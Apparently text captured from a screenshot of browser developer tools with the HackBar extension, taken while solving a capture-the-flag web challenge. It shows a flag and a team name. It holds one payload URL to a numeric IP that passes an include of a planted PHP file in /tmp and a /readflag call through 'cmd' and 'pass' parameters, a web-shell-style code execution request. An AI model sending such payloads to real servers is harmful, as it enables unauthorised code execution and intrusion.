 rddshell flag{SObARsac1TyC0V9B}
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.37.161.79/?cmd=include("/tmp/233.php");&pass=/readflag
星盟安全